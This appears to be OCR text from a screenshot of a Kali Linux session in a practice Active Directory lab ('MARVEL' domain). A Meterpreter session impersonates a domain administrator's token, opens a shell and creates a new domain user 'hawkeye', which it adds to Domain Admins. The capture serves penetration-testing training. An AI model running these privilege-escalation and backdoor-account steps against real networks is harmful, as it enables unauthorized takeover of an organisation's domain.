 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 02:24 AM
root@kali: /home/mrhack
File Actions Edit View Help
root@kali: /home/mrhack × mrhack@kali: ~ × mrhack@kali: ~ ×
NT SERVICE\StateRepository
NT SERVICE\StorSvc
NT SERVICE\SystemEventsBroker
NT SERVICE\TabletInputService
NT SERVICE\TermService
NT SERVICE\TimeBroker
dumphash_220 dumphash_221 dumphash_230 SMB
NT SERVICE\TimeBrokerSvc
NT SERVICE\UALSVC
NT SERVICE\UmRdpService
NT SERVICE\UsoSvc
NT SERVICE\vds
NT SERVICE\W32Time
NT SERVICE\Wcmsvc
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\Winmgmt
NT SERVICE\WinRM
NT SERVICE\WpnService
Window Manager\Window Manager Group
Impersonation Tokens Available
No tokens available
Network
meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 2936 created.
Channel 2 created.
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>net user /add hawkeye Password1 /domain
net user /add hawkeye Password1 /domain
The command completed successfully.
C:\Windows\system32>group "Domain Admins" hawkeye /ADD /DOMAIN
group "Domain Admins" hawkeye /ADD /DOMAIN
'group' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The command completed successfully.
C:\Windows\system32>
Player 8 64 10 9+ ENG 2:24 AM
9/26/2023